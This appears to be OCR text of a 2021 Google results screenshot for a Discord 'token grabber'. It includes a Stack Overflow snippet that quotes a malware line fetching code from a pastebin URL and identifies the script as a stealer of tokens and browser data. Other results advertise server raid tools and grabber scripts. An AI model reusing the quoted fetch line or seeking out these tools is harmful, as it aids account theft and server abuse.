 Token grabber by THC4L discord
How To Use Discord Token Grabb
python - Discord malware - Stac
Google
Token grabber by THC4L discord
You visited this page on 3/18/21.
stackoverflow.com › questions › discord-malware
Discord malware - Stack Overflow
Feb 14, 2021 — I can see: "text": f"Token grabber by THC4L" and dev =
urlopen(Request("https://pastebin.com/raw/ssFxiejv")).read().decode() It almost looks ...
1 answer · Top answer: that is malware, not only a token logger but also stealing Chrome, Bra…
You visited this page on 3/18/21.
red58.org › thc4l-cheatz › how-to-spam-raid-discord-se...
HOW TO SPAM/RAID DISCORD SERVERS 2020 (FREE ...
... DISCORD BOT HACK WATCH HOW TO SPAM/RAID DISCORD SERVERS 2020 (FREE
TOOL) (FASTEST SPAMMER) / THC4L CHEATZ / YOUTUBE VIDEO ...
You visited this page on 3/18/21.
dubaikhalifas.com › best-discord-token-stealer-grabber-...
Best Discord Token Stealer Grabber Hosting And Scripts ...
Feb 27, 2021 — Nba 2k21 excellent scripts back! host foundry in the cloud easily with the forge.
friday, february 19, 2021. scripts. discord token grabber script, ...
cute766.info › github-azael1337-discord-token-grabber...
Github Azael1337 Discord Token Grabber C Token Grabber ...
Feb 20, 2021 — Discord token grabber. c# token grabber but revamped a bit. legality.
everything you can see here has been made for educational purposes and ...
Type here to search
7:29 PM
3/19/2021